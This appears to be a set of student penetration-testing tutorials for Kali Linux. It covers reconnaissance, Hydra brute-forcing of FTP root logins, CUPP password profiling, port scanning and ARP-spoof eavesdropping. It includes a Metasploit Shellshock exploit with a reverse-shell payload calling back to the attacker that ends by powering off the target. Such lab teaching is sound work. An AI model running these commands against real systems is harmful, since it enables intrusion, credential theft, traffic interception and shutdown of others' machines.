Using Censys.io to Track IP Address

Censys.io

What is censys.io? Censys.io are used by company to find out what are exposed to public on their website. It can also be used to find the real IP address of a target.

Steps:

  1. Open censys.io on the browser
  2. You will find a form on the main page
  3. Enter the target website on the form and click the search button or type enter. In this example, I want to find team3.pentest.id IP Address.
  4. The result will show the IP Address of the target

Using pw-inspector and hydra to brute force password

Hydra is a parallelized login cracker that enables user to launch numerous protocols to attack. This tool makes it possible for researchers and security consultants to show how easy it would be to gain unauthorized access to a system remotely.

Steps:

Pw-Inspector

First, we use pw-inspector to create a file that meet your requirements for password. The list of command from pw-inspector are:


root@kali:~# pw-inspector
PW-Inspector v0.2 (c) 2005 by van Hauser / THC vh@thc.org [http://www.thc.org]

Syntax: pw-inspector [-i FILE] [-o FILE] [-m MINLEN] [-M MAXLEN] [-c MINSETS] -l -u -n -p -s

Options:
  -i FILE    file to read passwords from (default: stdin)
  -o FILE    file to write valid passwords to (default: stdout)
  -m MINLEN  minimum length of a valid password
  -M MAXLEN  maximum length of a valid password
  -c MINSETS the minimum number of sets required (default: all given)
Sets:
  -l         lowcase characters (a,b,c,d, etc.)
  -u         upcase characters (A,B,C,D, etc.)
  -n         numbers (1,2,3,4, etc.)
  -p         printable characters (which are not -l/-n/-p, e.g. $,!,/,(,*, etc.)
  -s         special characters - all others not withint the sets above

PW-Inspector reads passwords in and prints those which meet the requirements.
The return code is the number of valid passwords found, 0 if none was found.
Use for security: check passwords, if 0 is returned, reject password choice.
Use for hacking: trim your dictionary file to the pw requirements of the target.
Usage only allowed for legal purposes.

I use the rockyou.txt file available from Kali Linux by typing

pw-inspector -i /path/to/input.list -O /path/to/output -m minchar -M maxchar

To check if it’s done, cd to the output path and find the file by typing

cd /path/to/output

find file.txt

We’ll see our password list available if it returns the file.


THC-Hydra

After we’re done with our pw-inspector and created the password list, we can use hydra to brute force the password

to start using hydra, type

hydra -h

to find all available commands in your hydra



root@kali:~# hydra -h
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvV46] [service://server[:PORT][/OPT]]

Options:
  -R        restore a previous aborted/crashed session
  -S        perform an SSL connect
  -s PORT   if the service is on a different default port, define it here
  -l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
  -p PASS  or -P FILE  try password PASS, or load several passwords from FILE
  -x MIN:MAX:CHARSET  password bruteforce generation, type "-x -h" to get help
  -e nsr    try "n" null password, "s" login as pass and/or "r" reversed login
  -u        loop around users, not passwords (effective! implied with -x)
  -C FILE   colon separated "login:pass" format, instead of -L/-P options
  -M FILE   list of servers to be attacked in parallel, one entry per line
  -o FILE   write found login/password pairs to FILE instead of stdout
  -f / -F   exit when a login/pass pair is found (-M: -f per host, -F global)
  -t TASKS  run TASKS number of connects in parallel (per host, default: 16)
  -w / -W TIME  waittime for responses (32s) / between connects per thread
  -4 / -6   prefer IPv4 (default) or IPv6 addresses
  -v / -V / -d  verbose mode / show login+pass for each attempt / debug mode
  -U        service module usage details
  server    the target server (use either this OR the -M option)
  service   the service to crack (see below for supported protocols)
  OPT       some service modules support additional input (-U for module help)

Supported services: asterisk afp cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql ncp nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres rdp rexec rlogin rsh s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp

Hydra is a tool to guess/crack valid login/password pairs - usage only allowed
for legal purposes. This tool is licensed under AGPL v3.0.
The newest version is always available at http://www.thc.org/thc-hydra
These services were not compiled in: sapr3 oracle.

Use HYDRA_PROXY_HTTP or HYDRA_PROXY - and if needed HYDRA_PROXY_AUTH - environment for a proxy setup.
E.g.:  % export HYDRA_PROXY=socks5://127.0.0.1:9150 (or socks4:// or connect://)
       % export HYDRA_PROXY_HTTP=http://proxy:8080
       % export HYDRA_PROXY_AUTH=user:pass

Examples:
  hydra -l user -P passlist.txt ftp://192.168.0.1
  hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
  hydra -C defaults.txt -6 pop3s://[fe80::2c:31ff:fe12:ac11]:143/TLS:DIGEST-MD5

now, we’ll try to brute force the ftp on the other machine. To do so, type


hydra -t 10 -V -f -l root -P /path/to/your/passwordlist ftp://target.ip.address
  • -t 10 to run 10 tasks simultaneously
  • -V to run the verbose mode
  • -f  to finish the execution when password is found
  • -l root to specify the user root
  • -P /path/to/your/passwordlist to specify the password that will be used on cracking

Now, we wait until password is found or process is done.

Using CUPP to Make Password dictionary

CUPP or common user password profiler is a tool to generate a wordlist based on the user profile such as their name, pets, etc. A weak password can easily be guessed by profiling the user.

Steps:

First of all, clone the Cupp.py from the GitHub by typing

git clone https://github.com/Mebus/cupp.git

then, cd to the directory by typing

cd /path/to/cupp

to run the cupp, type


python3 cupp.py -i


and fill all the fields about the user profile, if you don’t know about the user, you can skip by hitting the enter button

After you’re done filling the questions, it will generate an output as a .txt file with your target name as the filename

Using theHarvester to Gather Target Information


The objective of theHarvester is to gather emails, subdomains, hosts, employee names, open ports and banners from different public sources like search engines.

This tool is mainly used by pen tester to perform foot printing. It is also used to gather information about an organization before performing attacks

Steps:


type ‘theharvester’ on your Kali Linux machine to look at the options


to use theharvester, type

theharvester -d companyname.domain -l 500 -b google

Port Scanning using Unicornscan

One of the tools to run port scanning is Unicornscan. It is used to gather information about which port that is opened by using its TCP/IP stack.

Taken from the Kali Linux website about Unicornscan, the current version has hundreds of individual features, and the main set abilities of it are:

  • Asynchronous stateless TCP scanning with all variations of TCP Flags.
  • Asynchronous stateless TCP banner grabbing
  • Asynchronous protocol specific UDP Scanning (sending enough of a signature to elicit a response).
  • Active and Passive remote OS, application, and component identification by analyzing responses.
  • PCAP file logging and filtering.
  • Relational database output.
  • Custom module support.
  • Customized data-set views.


To use Unicornscan, open your Kali Linux machine, and type

Unicornscan -h

to check for the list of command


To check the port that is opened in an ip, type

Unicornscan -I -m T -r 1000 ip.address.targets
  • -I for immediately show opened port
  • -m T for TCP scanning method, if you want to scan UDP, then type -m U
  • -r 1000 to define many packets are sent per second


if you see, it will show all opened ports at the website of pentest.id, unicorn scan will later sort all open ports and its type

How DHCP assigns IP address

DHCP is an abbreviation of Dynamic Host Configuration Protocol, It is an application layer protocol used by host to automate the configuration of the network. It distributes the IP address for the network, subnet mask, and gateway address

What is Dynamic host configuration protocol?

  • Dynamic – Automatically
  • Host – Any computer that is connected to the network
  • Configuration – To configure a host means to provide network information(ip address,subnet mask,Gateway address) to a host
  • Protocol – Set of rules

Summing up, a DHCP server dynamically configures a host in a network.

Configuring host using DHCP
Requirements:

  • Leased IP Address – IP address to a host for a particular duration, for example, a day, an hour
  • Subnet Mask – For the network to know which network it is on
  • Gateway Address – This is the address for the Internet Service Protocol to enable the hosts to connect to the internet. This is used by hosts to connect to the internet

How DHCP server assigns IP address to a host?

  1. DHCPDISCOVER: When a new node is connected to the network, it broadcasts the DHCPDISCOVER message which contains the source address as 0.0.0.0 to every node on the network including server. DHCP server on receiving the message, returns the DHCPOFFER message to the requested host which contains the server address and new IP address to the node.
  2. DHCPOFFER: If there are multiple servers on the network, host receives multiple DHCPOFFER messages. It is up to the host to select a particular message.
  3. DHCPREQUEST:  The requested host on receiving the offer message, it again broadcasts the DHCPREQUEST message on the network with the address of the server whose offer message is accepted by the host. The server which pertains to that server address sent by the host checks whether the address to be assigned to the node is available in the data storage.
  4. DHCPACK : If the address is assigned , it marks the IP address in the storage as unavailable to ensure consistency. Now, the server sends DHCPACK packet to the requested host which contains network information(IP address, subnet mask, gateway address). In case, if the address is assigned to other machine meanwhile, then the server sends the packet DHCPNAK to the requested host indicating that the IP address is assigned to some other machine.
  5. DHCPRELEASE : And finally, If the host wants to move to other network or if it has finished  its work, it sends the DHCPRELEASE packet to the server indicating that it wants to disconnect. Then the server marks the IP address as available in the storage so that it can be assigned to other machine.

Metasploit using msfconsole

Objective:

Shut down target machine using metasploit

Steps:

  1. run msfconsole on kali terminal using
    msfconsole
  2. check the vulnerability of the target machine by using auxiliary scanner tool on msfconsole by typing
    use auxiliary/scanner/http/apache_mod_cgi_bash_env

    and type

    show options

    to show the options and see the requirements

  3. on the requirements, RHOSTS and TARGETURI needs to be filled, RHOSTS needs to be filled with the target ip address, and TARGETURI needs to be filled with /cgi-bin/status, which the terminal command runs on.type
    set RHOSTS target.ip.address

    to set the RHOSTS, and

    set TARGETURI /cgi-bin/status

    to set the TARGETURI to /cgi-bin/status

  4. now run
    id

    and

    run

    to see if the target is vulnerable. If the target is vulnerable, it will return the information of the target.

  5. Now that the target is vulnerable, we use the exploit bash on msfconsole by typing
    use exploit/multi/http/apache_mod_cgi_bash_env_exec

    and type

    show options

    to show the options and see the requirements

  6. repeat step 3 by fulfilling the RHOSTS and TARGETURI with target ip address and /cgi-bin/status correspondingly.
  7. we need to set the payload that will be sent into linux shell reverse tcp, to do so, type
    set payload linux/x86/shell/reverse_tcp
  8. when we type
    show options

    it will show the payload options and field needed to be fulfilled. the LHOST and LPORT fields need to be filled with your machine ip, where the packet will be sent from, and the port of your machine, 443, the ssh. To do so, type

    set LHOST your.ip.address

    and

    set LPORT 443
  9. to run and send the payload to the target machine, type
    run

    if the connection is successful, it will result in open a session between the your local machine and its port, for example 192.168.15.4:443 and the target machine and its port, for example 192.168.15.6:35754

    we can try to check the connection by typing

    ifconfig

    to check whether the ip matches the one shown by msfconsole

  10. to shut down the target machine, type
    sudo -s

    to gain the privilege of the root access

    to shut down the machine, type

    poweroff

Foot printing

What is Foot Printing?

Foot printing is used to gain information about the target system. This is used before launching the attack. To do foot printing, we can use some tools, such as DNS queries, whois, Nmap, etc.

What information can we get from doing this?

By doing foot printing, we can gather information of the target such as:

  • Network Information, such as IP address, domains, DNS record
  • System Information, such as OS used for the website
  • Organizational Information, such as the physical address of the owner

Tools:

What are the tools that can be used to do foot printing?

  • Whois
  • Sam Spade
  • Nmap
  • nslookup
  • Maltego

as cited from https://hackernoon.com/https-medium-com-aamralkar-footprinting-and-reconnaissance-e14010b22a89, there are a lot of different foot printing method,

  1. Footprinting through Social Media, this one is the most easiest to do mostly attacker will create fake account/ids and tries to gather as much as possible information about the target Organization.
  2. Footprinting through Search Engines like bing, google and duckduckgo. My favorite is duckduckgo. Attackers also look for cache and archives. Some of the good tools are netcraft, shodan, pipl, Google Earth. in order to perform footpriting.
  3. Footprinting through the Job sites. Hackers will come to know what tools and technology organization is working on.
  4. Target Monitoring through the Alerts like google alerts, twitter alerts, yahoo alerts.
  5. Another good method is via Google Hacking databases and Advance search queries. Query string can be used in search and can be used as keywords. Also Google Advance Search Operators can be utilized. For example “intitle index of” list down all the sites with index open. securityfocus.com, hackersforcharity.org/ghdb are few sites where you can get most of the info.
  6. Website footprinting is monitoring the target organization website. Web server details, directory structure, developers email id are some of the common info. Also tools available where we can mirror the whole website. Backdated website information can be extracted from archive.org.
  7. Email tracking is used to track the emails. Emails are used to gather information in order to perform the social engineering and many other attacks, Spam.
  8. DNS Information attackers can get the hosts in the network. Hackers can get A, CNAME, PTR, MX, NS, HINFO records. There are lot of command line utilities available to get the DNS information. nslookup and dig are the most common among the tools.
  9. WHOis attackers perform WHOis to understand whois behind a specific domain? ARIN, AFRINIC, RIPE. APNIC, LATNIC are the RIR’s (Regional Internet Registry). We can get info from WHOis like email, domain owner, address, name servers for the domain, registrar.
  10. Network Footprinting
  11. Footprinting through Social Engineering. Eavesdropping, Shoulder Surfing, Dumpster Diving.

Techniques & Steps for doing foot printing

  1. Ping Sweeps

    You can ping the network to check their ip address, for example, you want to check google’s ip address, do

    ping google.com
  2. The Harvester

    The harvester is a tool in Kali linux for gathering information of e-mail and accounts and subdomain names from public places such as google, baidu, bing, etc.

    These are the options in using the harvester:

    • -d: Domain to search or company name
    • -b: data source: baidu, bing, bingapi, dogpile, google, googleCSE, googleplus, google-profiles, linkedin, pgp, twitter, vhost, virustotal, threatcrowd, crtsh, netcraft, yahoo, all
    • -s: start in result number X (default: 0)
    • -v: verify host name via dns resolution and search for virtual hosts
    • -f: save the results into an HTML and XML file (both)
    • -n: perform a DNS reverse query on all ranges discovered
    • -c: perform a DNS brute force for the domain name
    • -t: perform a DNS TLD expansion discovery
    • -e: use this DNS server
    • -p: port scan the detected hosts and check for Takeovers (80,443,22,21,8080)
    • -l: limit the number of results to work with(bing goes from 50 to 50 results, google 100 to 100, and pgp doesn’t use this option)
    • -h: use SHODAN database to query discovered hosts

    example of usage

    theharvester -d binus.ac.id -l 500 -b google
  3. Whois

    whois is used for getting the data about the url you’re looking for, such as the registrar, the ip, etc

    usage of whois

    whois google.com
  4. Google Dorks

    Google can also be used for gathering sensitive information. Google Dorks are simply ways to query Google against certain information that may be useful for your security investigation.
    Some popular operators used to perform Google Dorking:

    • Filetype: you can use this dork to find any kind of filetypes.
    • Ext: can help you to find files with specific extensions (eg. .txt, .log, etc).
    • Intext: can perform queries helps to search for specific text inside any page.
    • Intitle: it will search for any specific words inside the page title.
    • Inurl: will look out for mentioned words inside the URL of any website.

    example of google dorks

    filetype:pdf site:"*.com"

Eavesdropping

Objective:

To see transferred packets throughout the network


Step:

  1. open command line and type
    echo 1 > /proc/sys/net/ipv4/ip_forward

    next find out your ip using

    ifconfig

    after you found your ip, find targeted ip and run

    arpspoof -t your.ip.address target.ip.address

    in this case, my ip is 172.20.10.1 and the target ip is 172.20.10.12

  2. run first step in new tab and switch your ip and target ip such as
    echo 1 > /proc/sys/net/ipv4/ip_forward
    arpspoof -t target.ip.address your.ip.address
    
  3. run in new tab command to eavesdrop packet sent to target
    tcpdump -vv src 172.20.10.12 -w foldername/fileoutputname.pcap

    it will keep listening to the network for a while, to exit press ctrl+c on your keyboard

  4. the output of this will be put on your specified foldername/fileoutputname.pcap, you can open the file using Wireshark to see what happened when you listened to the network